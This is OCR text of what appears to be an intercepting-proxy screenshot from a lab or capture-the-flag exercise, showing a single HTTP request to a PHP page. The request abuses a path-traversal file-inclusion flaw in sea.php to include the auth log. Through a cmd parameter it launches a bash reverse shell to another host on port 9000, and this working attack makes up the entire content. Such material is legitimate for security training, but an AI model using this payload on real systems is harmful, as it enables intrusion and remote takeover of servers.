 Request
Pretty Raw \n Actions
1 GET /sea.php?file=../../../../../../../../var/log/auth&cmd=
/bin/bash+-c+"/bin/bash+-i+>%26+/dev/tcp/192.168.56.1/9000+0>%261+%26" HTTP/1.1
2 Host: 192.168.56.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.105/sea.php?file=poseidon
8 Connection: close
9 Cookie: PHPSESSID=g4dkl06srsojclurkjtmkcqlvr
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13